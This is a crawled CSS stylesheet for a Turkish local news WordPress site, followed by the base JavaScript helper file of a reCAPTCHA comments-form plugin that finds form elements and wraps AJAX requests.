.yatay_puandurumu_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_puandurumu_slider_prev:hover,
.yatay_puandurumu_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}




.burc-listesi {
display: flex;
flex-wrap: wrap;
justify-content: center;
gap: 20px;
padding: 0;
margin: 0 auto 20px auto;
max-width: 100%;
list-style: none;
}
.burc-listesi li {
flex: 0 0 calc(8.33% - 20px);
text-align: center;
padding: 10px 0px 5px 0px;
border-radius: 4px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.burc-listesi li.burcaktif {
background: #314dc9;
}
.burc-listesi li.burcaktif strong {
color: var(--beyaz);
}
.burc-listesi li:hover {
background: #314dc9;
}
.burc-listesi li:hover strong {
color: var(--beyaz);
}
.burc-listesi a {
display: flex;
flex-direction: column;
align-items: center;
text-decoration: none;
color: var(--siyah_color);
font-size: 15px;
transition: color 0.3s ease;
}
.burc-listesi img {
width: 52px;
height: 52px;
object-fit: contain;
margin-bottom: 6px;
}


.sag_finans_veriler {
width: 100%;
max-width: 100%;
margin: 0 auto;
}

.sag_finans_veriler-tabs {
display: flex;
flex-wrap: wrap;
margin-bottom: 10px;
}
.sag_finans_veriler-content .tab-content {
display: none;
border-top: none;
}
.sag_finans_veriler-content .tab-content.active {
display: block;
}
.sag_finans_veriler-tabs button {
flex: 1;
padding: 10px;
background: #464c52;
border: none;
cursor: pointer;
font-size: 16px;
color: var(--beyaz);
font-weight: 500;
position: relative;
overflow: hidden;
transition: background 0.3s;
z-index: 1;
}
.sag_finans_veriler-tabs button::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: sagmove 4s linear infinite;
z-index: -1;
}
.sag_finans_veriler-tabs button:nth-of-type(1)::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(2)::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(3)::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
.sag_finans_veriler-tabs button.active {
background: #2b2e32;
color: #ffffff;
}
@keyframes sagmove {
0% { left: -100%; }
100% { left: 100%; }
}



.yatay_gazete_slider {
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_gazete_slider.swiper-initialized {
opacity: 1;
}
.yatay_gazete_slider .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.yatay_gazete_slider .gazete-item {
background: #ffffff;
border: 1px solid var(--border);
overflow: hidden;
text-align: center;
transition: all 0.3s ease;
}
.yatay_gazete_slider .gazete-item:hover {
box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
.yatay_gazete_slider .gazete-item img {
width: 100%;
height: auto;
display: block;
}
.ilangovtriframe {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
margin-top: 20px;
}
.ilangovtriframe iframe {
width: 100%;
height: 200px;
}

section#anasayfa_iki .anasayfa_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
section#anasayfa_iki .anasayfa_kategori_bir {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 2fr 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 10px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-alti {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_iki {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_uc {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_dort {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki #anasayfa_youtube {
width: calc(100% - 30px);
margin: 0px auto;
padding: 20px 0px;
}
section#anasayfa_iki #anasayfa_youtube .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
section#anasayfa_iki #anasayfa_youtube .sag {
width: calc(100% - 0px);
height: 260px;
margin-top: 15px;
}
section#anasayfa_iki #anasayfa_youtube .site_baslik h3,
#anasayfa_youtube .site_baslik h3 {
background: var(--siyah);
color: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik:after,
#anasayfa_youtube .site_baslik:after {
background: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik a,
#anasayfa_youtube .site_baslik a {
background: var(--siyah);
color: var(--beyaz);
}









section#anasayfa_iki .anasayfa_sag {
width: 360px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
section#anasayfa_iki .anasayfa_sag .superlig-puan-durumu,
section#anasayfa_iki .anasayfa_sag .sag_finans_veriler {
margin-top: 20px;
}
ul.sag_icerik_iki {
margin: 20px 0px 0px 0px;
padding: 0;
list-style: none;
}
ul.sag_icerik_iki li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 15px;
}
ul.sag_icerik_iki li a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 10px;
}
ul.sag_icerik_iki li a figure {
width: 150px;
aspect-ratio: 16 / 9;
margin: 0;
flex-shrink: 0;
overflow: hidden;
display: block;
}
ul.sag_icerik_iki li a figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
ul.sag_icerik_iki li a strong {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
font-size: 15px;
font-weight: 600;
line-height: 1.4;
}

section#anasayfa_iki .anasayfa_sag .burc-listesi .sag_baslik {
    margin: 20px 0px 15px 0px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi {
gap: 0px;
margin: 0 auto 0px auto;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li {
flex: 0 0 calc(25% - 13px);
margin-right: 15px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li:nth-of-type(4n) {
margin-right: 0px;
}

.wp-polls {
background: #fff;
border: 1px solid #e0e0e0;
border-radius: 12px;
padding: 15px;
max-width: 600px;
margin: 20px auto 0px auto;
font-family: "Segoe UI", sans-serif;
box-shadow: 0 4px 12px rgba(0,0,0,0.06);
}
.wp-polls-form p strong {
font-size: 20px;
font-weight: 600;
color: #222;
display: block;
margin-bottom: 20px;
text-align: center;
}

.wp-polls-ul {
list-style: none;
padding: 0;
margin: 0 0 20px;
}
.wp-polls-ul li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 12px;
font-size: 16px;
color: #333;
cursor: pointer;
padding-left: 0;
}
.wp-polls-ul input[type="radio"] {
appearance: none;
-webkit-appearance: none;
width: 20px;
height: 20px;
border: 2px solid #0073aa;
border-radius: 50%;
background: #fff;
transition: background 0.3s, box-shadow 0.3s;
cursor: pointer;
position: relative;
display: inline-block;
}
.wp-polls-ul input[type="radio"]:checked {
background-color: #0073aa;
box-shadow: inset 0 0 0 4px #fff;
}
.wp-polls input.Buttons[name="vote"] {
background: #0073aa;
color: #fff;
border: none;
padding: 10px 25px;
border-radius: 6px;
font-size: 16px;
cursor: pointer;
transition: background 0.3s ease;
}
.wp-polls input.Buttons[name="vote"]:hover {
background: #005f8d;
}
.wp-polls a {
display: inline-block;
margin-top: 12px;
font-size: 14px;
color: #0073aa;
text-decoration: none;
transition: color 0.3s ease;
}
.wp-polls a:hover {
color: #005f8d;
}
.pollbar {
height: 18px;
background-color: #0073aa !important;
border-radius: 5px;
}





























.reklamCerceve {
width: 1090px;
left: 50%;
background: transparent;
z-index: 2;
position: fixed;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
position: absolute;
width: 100%;
max-width: 160px;
height: 600px;
z-index: 99;
top: 125px;
}
.reklamCerceve #sagdasabit {
left: 1140px;
}
.reklamCerceve #soldasabit {
right: 1140px;
}
.reklamCerceve #soldasabit img,
.reklamCerceve #sagdasabit img {
width: auto;
max-width: 100%;
height: auto;
}


footer {
width: 100%;
height: auto;
display: block;
position: relative;
background: var(--siyah);
margin-top: 30px;
padding: 40px 0px 40px 0px;
}
a.footer_logoa {
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto 40px auto;
}
img.footer_logo {
width: 230px;
height: auto;
overflow: hidden;
display: inline-table;
}
footer .footer {
display: flex;
gap: 20px;
width: 100%;
margin: auto;
flex-wrap: wrap;
justify-content: space-between;
}
footer .footer .box {
flex: 1;
min-width: 200px;
padding: 0px;
}
footer .footer .accordion-header {
display: none;
background: transparent;
color: var(--beyaz);
padding: 0px 0px 10px 0px;
cursor: pointer;
border: none;
text-align: left;
width: 100%;
font-size: 18px;
font-weight: 700;
display: flex;
justify-content: space-between;
align-items: center;
position: relative;
}
footer .footer .accordion-header::before {
width: 70px;
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--kirmizi);
}
footer .footer .accordion-header .accordion-icon {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%) rotate(0deg);
transition: transform 0.3s ease;
font-size: 14px;
color: var(--beyaz;);
display: none;
}

footer .footer .accordion-header.active .accordion-icon {
transform: translateY(-50%) rotate(180deg);
}
footer .footer .accordion-content {
max-height: none;
overflow: visible;
transition: none;
color: var(--beyaz);
}
footer .footer .accordion-content ul {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 10px;
padding: 0;
margin: 20px 0 0 0;
}
footer .footer .accordion-content ul li {
flex: 1 1 calc(50% - 10px);
padding: 0;
list-style: none;
}
footer .footer .accordion-content ul li a {
color: var(--beyaz);
}
footer p.copyr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 20px 0px 0px 0px;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
padding-top: 25px;
border-top: 1px solid rgb(255 255 255 / 25%);
}
footer .footer .accordion-content .iletisim {
display: block;
margin-top: 20px;
}
footer .footer .accordion-content .iletisim a {
display: block;
overflow: hidden;
margin-bottom: 15px;
color: var(--beyaz);
}
footer .footer .accordion-content .iletisim i {
width: 16px;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: center;
float: left;
margin-right: 5px;
}
footer .footer .accordion-content .iletisim span {
width: auto;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: left;
font-weight: 400;
}
footer .footer_alt {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
gap: 20px;
margin-top: 20px;
}
footer .sosyal,
footer .store {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: flex;
align-items: flex-start;
position: relative;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
padding: 5px 15px;
text-align: center;
background: var(--beyazbg);
border-radius: 4px;
}
footer .store a:last-child {
margin-right: 0
}
footer .store a img {
width: auto;
height: 28px
}
footer .sosyal {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
footer .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
footer .sosyal a:hover {
opacity: 0.8;
}

footer .sosyal .iconify[data-icon="gg:facebook"],
footer .sosyal .iconify[data-icon="ri:twitter-x-line"],
footer .sosyal .iconify[data-icon="streamline:instagram-solid"],
footer .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"],
footer .sosyal .iconify[data-icon="mdi:rss"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

#e_bulten_alan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px auto 0px auto;
}
#e_bulten_alan span {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
margin-top: 10px;
padding: 0px 0px;
}
#e_bulten_alan .eBultenAbone * {
box-sizing: border-box;
}
#e_bulten_alan .eBultenAbone {
display: block;
overflow: hidden;
}
#e_bulten_alan .eBultenAbone input {
width: calc(100% - 46px);
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-right: none;
outline: none;
font-size: 15px;
font-weight: 400;
color: var(--beyaz);
border-radius: 0 !important;
padding: 0 20px;
float: left;
}
#e_bulten_alan .eBultenAbone button {
width: 46px;
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-left: none;
outline: none;
border-radius: 0 !important;
cursor: pointer;
text-align: center;
display: block;
align-items: center;
justify-content: center;
}
#e_bulten_alan .eBultenAbone button .iconify {
font-size: 22px;
color: var(--beyaz);
}
.bulten-mesaj {
margin-top: 10px;
font-size: 14px;
opacity: 0;
animation: bltnkeyframes 0.4s ease forwards;
}
@keyframes bltnkeyframes {
from {
opacity: 0;
transform: translateY(10px);
}
to {
opacity: 1;
transform: translateY(0);
}
}
.bulten-mesaj.uyari {
color: #e0c372;
}
.bulten-mesaj.hata {
color: #f19999;
}
.bulten-mesaj.basarili {
color: #8fd38f;
}
.bulten-mesaj.kontrol {
color: #dddddd;
}


@media (min-width: 981px) and (max-width: 1377px) {
.ortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.genelortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.manset_kucuk .swiper-slide figure {
height: 338px;
}
.reklamCerceve #sagdasabit {
left: 1045px;
}
.reklamCerceve #soldasabit {
right: 1045px;
}
.kategori_manset_iki .swiper-slide div {
width: 400px;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 22px;
-webkit-line-clamp: 3;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
}

}

@media (min-width: 981px) and (max-width: 1200px) {
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}


.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}



}

@media (max-width: 1100px) {
.reklamCerceve {
display: none;
}
}
@media (max-width: 980px) {
.reklamCerceve {
display: none;
}
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}
.finansverileri {
display: flex !important;
gap: 0px !important;
white-space: nowrap;
max-width: 100%;
width: auto!important;
}
.finansverileri .swiper-slide {
flex: 0 0 auto;
}

.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}

.anasayfa_kategori_bir,
.anasayfa_kategori_iki,
.anasayfa_kategori_uc,
.anasayfa_kategori_dort {
grid-template-columns: repeat(2, 1fr);
}

.anasayfa_kategori_uc > div:nth-child(2),
.anasayfa_kategori_dort > div:nth-child(5) {
order: 9;
}

#anasayfa_youtube .sol {
width: calc(100% - 0px);
margin-bottom: 15px;
}
#anasayfa_youtube .sag {
width: calc(100% - 0px);
}


.category_liste_bir {
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2 !important;
grid-row: span 2 !important;
}
.category_liste_bir > section {
grid-column: 1 / -1!important;
width: 100%!important;
}
.category_liste_bir > section:nth-of-type(1) {
order: 6;
}
.category_liste_bir > section:nth-of-type(2) {
order: 12;
}
.category_liste_bir > section:nth-of-type(3) {
order: 17;
}
.category_liste_bir > .haber:nth-of-type(1) { order: 1; }
.category_liste_bir > .haber:nth-of-type(2) { order: 2; }
.category_liste_bir > .haber:nth-of-type(3) { order: 3; }
.category_liste_bir > .haber:nth-of-type(4) { order: 4; }
.category_liste_bir > .haber:nth-of-type(5) { order: 5; }
.category_liste_bir > .haber:nth-of-type(6) { order: 6; }
.category_liste_bir > .haber:nth-of-type(7) { order: 8; }
.category_liste_bir > .haber:nth-of-type(8) { order: 7; }
.category_liste_bir > .haber:nth-of-type(9) { order: 9; }
.category_liste_bir > .haber:nth-of-type(10) { order: 10; }
.category_liste_bir > .haber:nth-of-type(11) { order: 12; }
.category_liste_bir > .haber:nth-of-type(12) { order: 13; }
.category_liste_bir > .haber:nth-of-type(13) { order: 14; }
.category_liste_bir > .haber:nth-of-type(14) { order: 15; }
.category_liste_bir > .haber:nth-of-type(15) { order: 17; }
.category_liste_bir > .haber:nth-of-type(16) { order: 18; }
.category_liste_bir > .haber:nth-of-type(17) { order: 19; }
.category_liste_bir > .haber:nth-of-type(18) { order: 20; }
.category_liste_bir > .haber:nth-of-type(19) { order: 21; }


.category_vizyondakiler > section:nth-of-type(1) {
order: 5;
}
.category_vizyondakiler > section:nth-of-type(2) {
order: 9;
}
.category_vizyondakiler > section:nth-of-type(3) {
order: 13;
}
.category_vizyondakiler > .vizyonn:nth-of-type(1) { order: 1; }
.category_vizyondakiler > .vizyonn:nth-of-type(2) { order: 2; }
.category_vizyondakiler > .vizyonn:nth-of-type(3) { order: 3; }
.category_vizyondakiler > .vizyonn:nth-of-type(4) { order: 4; }
.category_vizyondakiler > .vizyonn:nth-of-type(5) { order: 5; }
.category_vizyondakiler > .vizyonn:nth-of-type(6) { order: 6; }
.category_vizyondakiler > .vizyonn:nth-of-type(7) { order: 8; }
.category_vizyondakiler > .vizyonn:nth-of-type(8) { order: 7; }
.category_vizyondakiler > .vizyonn:nth-of-type(9) { order: 9; }
.category_vizyondakiler > .vizyonn:nth-of-type(10) { order: 10; }
.category_vizyondakiler > .vizyonn:nth-of-type(11) { order: 12; }
.category_vizyondakiler > .vizyonn:nth-of-type(12) { order: 13; }
.category_vizyondakiler > .vizyonn:nth-of-type(13) { order: 14; }
.category_vizyondakiler > .vizyonn:nth-of-type(14) { order: 15; }
.category_vizyondakiler > .vizyonn:nth-of-type(15) { order: 17; }
.category_vizyondakiler > .vizyonn:nth-of-type(16) { order: 18; }
.category_vizyondakiler > .vizyonn:nth-of-type(17) { order: 19; }
.category_vizyondakiler > .vizyonn:nth-of-type(18) { order: 20; }
.category_vizyondakiler > .vizyonn:nth-of-type(19) { order: 21; }

.kategori_sol,
.kategori_sag {
width: calc(100% - 0px);
float: unset;
margin-right: unset;
margin-top: 30px;
}

.kategori_manset_iki .swiper-slide,
.kategori_manset_iki .swiper-slide a {
display: block !important;
}

.kategori_manset_iki .swiper-slide figure {
display: block;
width: 100%;
max-height: unset;
margin: 0;
padding: 0;
overflow: hidden;
position: relative;
}
.kategori_manset_iki .swiper-slide figure img {
aspect-ratio: 16 / 9;
width: 100%;
height: auto;
}
.kategori_manset_iki .swiper-slide div {
display: block;
width: calc(100% - 0px);
padding: 0px;
margin-top: 10px;
background: transparent!important;
}
.kategori_manset_iki .swiper-slide div:after,
.kategori_manset_iki .swiper-slide div:before {
display: none;
}
.kategori_manset_iki .swiper-slide div h2 {
-webkit-line-clamp: 2;
font-size: 18px;
color: var(--siyah);
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
line-height: 1.4;
color: var(--siyah);
}
.kategor_manset_numaralar {
right: 5px !important;
top: 8px !important;
gap: 1px;
}
.kategor_manset_numaralar .swiper-pagination-bullet {
width: 20px !important;
height: 20px !important;
line-height: 20px !important;
}
.kategor_manset_numaralar .swiper-pagination-bullet a {
font-size: 11px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 28px;
line-height: 1.3;
}
.article-title h2,
.sol .article-title h2 {
font-size: 18px;
line-height: 1.4;
}
#detay_sayfasi .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
article#articleBody p {
font-size: 16px;
line-height: 1.6;
}


#detay_sayfasi .sag {
width: calc(100% - 0px);
}


.anasayfa_kategori_yedi {
display: flex;
flex-direction: column;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}



























}



@media (max-width: 768px) {
.ortala,
.ortala_header,
.genelortala,
.genelortala_header {
width: calc(100% - 20px);
max-width: calc(1200px - 20px);
padding: 0px 10px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px;
}
.header_havadurumu {
display: none;
}
#side-menu .header_havadurumu {
display: flex;
justify-content: center;
}
#side-menu .header_havadurumu .hava_dropdown {
right: unset;
left: 50%;
transform: translateX(-50%);
}

.logo img {
width: auto;
height: 42px;
}
.ust_bosluk {
margin-top: 20px;
}

header .sosyal a {
display: none;
}
header .sosyal a.giris {
width: 37px;
height: 37px;
overflow: hidden;
border-radius: 100%;
padding: 0px;
display: block;
text-align: center;
}
header .sosyal a.giris span {
display: none;
}
.nav {
display: none;
}
.header_iki .sosyal_medya a.grsyp {
border: 1px solid transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
display: none;
}

.kategori_manset_iki .swiper-slide div p {
display: none;
}

.sicak_gelismeler .haber figure,
.one_cikanlar .swiper-slide .haber figure,
.resmi_ilanlar_ana .swiper-slide .haber figure {
max-width: 100%;
max-height: unset;
}

.manset_buyuk .swiper-slide figure {
aspect-ratio: 16 / 9;
width: 100%;
}
.manset_buyuk .swiper-slide h2 {
font-size: 18px;
}


.kategori_sol {
display: flex;
flex-wrap: wrap;
gap: 20px;
}

.kategori_sol .liste_haber {
flex: 0 0 calc(50% - 15px);
margin-bottom: 15px;
}
.liste_haber a {
display: block;
}
.liste_haber img {
max-width: 100%;
margin: unset;
}
.liste_haber p {
display: none;
}
.liste_haber h2 {
width: calc(100% - 0px);
font-size: 16px;
font-weight: 700;
padding-right: 0px;
margin: 10px 0px 0px 0px;
}


.article-title h1,
.sol .article-title h1 {
font-size: 24px;
line-height: 1.3;
margin-bottom: 10px;
}

.article-date {
width: 100%;
}
.article-date li {
float: left;
margin-right: 10px;
}
.article-share {
width: 100%;
justify-content: center;
margin-top: 10px;
}
.article-share a {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}


.yatay_benzer_ic_listele {
grid-template-columns: repeat(2, 1fr);
}

.article-author span.tum-yazilari {
position: relative;
right: unset;
top: unset;
transform: unset;
margin: 5px 0px 3px 0px!important;
}

.ilan_listele_bir {
grid-template-columns: repeat(2, 1fr);
}


.category_vizyondakiler {
grid-template-columns: repeat(2, 1fr);
}


.page_sayfa_baslik h3 {
height: 32px;
line-height: 32px;
font-size: 16px;
}

section#hisse_alani .hisse_kolon {
flex: 0 0 100%;
}
.burc-listesi li {
flex: 0 0 calc(25% - 20px);
}









footer .footer {
flex-direction: column;
}

footer .footer .box {
border-top: none;
}

footer .footer .accordion-header .accordion-icon,
footer .footer .accordion-header.active .accordion-icon {
display: block;
}
footer .footer .accordion-content {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out, padding 0.2s ease;
padding: 0 0px;
}

footer .footer .accordion-content.open {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out;
}
footer .footer .accordion-content ul li {
flex: 1 1 100%;
}
footer .footer_alt {
flex-direction: column;
}
footer .sosyal,
footer .store {
width: calc(100% - 0px);
display: block!important;
text-align: center;
}
footer .sosyal a {
display: inline-block!important;
}
footer .store a {
margin-right: 10px;
padding: 5px 10px;
}
footer .store a img {
height: 18px;
}

}

@media (max-width: 640px) {
header .sosyal a.giris span {
display: none;
}
.son_dakika_prev,
.son_dakika_next {
display: none;
}
.son_butonlar {
min-width: 47px;
}
.ust_son_dakika .swiper-slide span.saat {
font-size: 10px;
}
.ust_son_dakika .swiper-slide a {
font-size: 14px;
}

.manset_buyuk .swiper-slide figure img {
object-fit: cover;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.yatay_puan_slider,
.yatay_fikstur_slider {
width: calc(100% - 74px);
}
.yatay_puan_slider .takim-logosu img {
width: 32px;
height: 32px;
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next,
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
width: 32px;
height: 32px;
}

.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px 0px 5px;
}
.header_iki .hamburger-icon {
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
}
section#anafinans_iki {
width: calc(100% - 10px);
padding: 5px 5px 5px 5px;
}
section#anafinans .ust_finans .finans-baslik,
section#anafinans_iki .ust_finans .finans-baslik,
.yatay_kripto .kripto-baslik {
font-size: 12px;
}
section#anafinans .ust_finans .finans-fiyat,
section#anafinans_iki .ust_finans .finans-fiyat,
.yatay_kripto .kripto-fiyat {
font-size: 11px;
}
section#anafinans .ust_finans .finans-fiyat span.fark,
section#anafinans_iki .ust_finans .finans-fiyat span.fark,
.yatay_kripto .kripto-fiyat span.fark {
font-size: 10px;
}
section#anafinans .ust_finans .finans-baslik .iconify,
section#anafinans_iki .ust_finans .finans-baslik .iconify,
.yatay_kripto .kripto-baslik .iconify {
font-size: 14px;
}

.manset_buyuk .swiper-slide h2,
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
margin: 6px 10px;
font-size: 16px;
line-height: 1.5;
}
.sicak_gelismeler .haber strong,
.one_cikanlar .haber strong,
.resmi_ilanlar_ana .swiper-slide .haber strong {
font-size: 14px;
font-weight: 500;
}


}


@media (max-width: 480px) {
.burc-listesi li {
flex: 0 0 calc(33.33% - 20px);
}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2
body_size: 2807
content:
/*
 * Plugin:      reCAPTCHA in WP comments form
 * Path:        /js
 * File:        base.js
 * Since:       9.1.0
 * Version:     9.1.0
 */

//
// Common javascript Tools
//
class griwpc_tools {
	*iteratingOver ( c ) { // c: an objects collection
		let ks = Object.getOwnPropertyNames( c );
		while (ks.length) {
			let k = ks.shift();
			yield [k, c[k]];
		}
	}

	// Old themes forced output mode
	GetElementById( n, id ) {
		var r = null;
		if ( n.getAttribute('id') == id ) return n;
		for ( var i = 0; i < n.childNodes.length; i++ ) {
			if ( n.childNodes[i].nodeType == 1 ) {
				r = this.GetElementById( n.childNodes[i], id );
				if ( r != null ) break;
			}
		}
		return r;
	}

	getForm () {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 2:
				ele = document.getElementById ( griwpco.formID )
				break;
			case 1:
			case 3:
				previous = document.querySelectorAll ( griwpco.formQuery );
				if ( previous.length )
					ele = previous[ griwpco.formQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

	getButton ( form ) {

		let ele = undefined, previous;

		switch ( parseInt( griwpco.standardQueries) ) {
			case 0:
			case 1:
				ele = this.GetElementById (form, griwpco.buttonID );
				break;
			case 2:
			case 3:
				previous = document.querySelectorAll ( griwpco.buttonQuery );
				if ( previous.length )
					ele = previous[ griwpco.buttonQueryElem ];
				break;
		}

		return (( ele !== undefined ) ? ele : undefined);

	}

}
const GriwpcTools = new griwpc_tools();

//
// javaScript pseudo jQuery.Ajax interface
//
class griwpc_ajax_interface {

	constructor() { 
    	this.versions = [ "MSXML2.XmlHttp.6.0", "MSXML2.XmlHttp.5.0", "MSXML2.XmlHttp.4.0", "MSXML2.XmlHttp.3.0", "MSXML2.XmlHttp.2.0", "Microsoft.XmlHttp" ];
	}

	init () {

	    if (typeof XMLHttpRequest !== 'undefined')
	        return new XMLHttpRequest();

	    let xhr;

	    for (var i = 0; i < this.versions.length; i++) {
	        try {
	            xhr = new ActiveXObject(versions[i]);
	            break;
	        } catch (e) {
	        }
	    }
	    return xhr;

	}

	send (url, callback, method, data, async = true) {
	    let x = this.init();

    	if ( async === undefined ) 
        	async = true;

	    x.open(method, url, async);
	    x.onreadystatechange = function () {
	        if ((x.readyState === 4) && (typeof callback === 'function')) {
	        	// we send the whole response so, inside this callback function, you're allow to perform all .error, .success, .always, .done, etc... routines
	            callback( x ) 
	        }
	    };

	    if ( ( method === 'POST' ) || ( method === 'post' ) ) {
	        x.setRequestHeader( 'Content-type', 'application/x-www-form-urlencoded' );
	    }
	    x.send( data )
	}

	get ( url, data, callback, async) {
	    let query = [];
	    for (var key in data) {
	        query.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
	    }
	    this.send( url + (query.length ? '?' + query.join('&') : ''), callback, 'GET', null, async)
	}

	post (url, data, callback, async ) {
	    var query = [];
	    for ( var key in data ) {
	        query.push( encodeURIComponent(key) + '=' + encodeURIComponent( data[key] ) );
	    }
	    this.send( url, callback, 'POST', query.join('&'), async)
	}

}
const GriwpcAjax = new griwpc_ajax_interface();
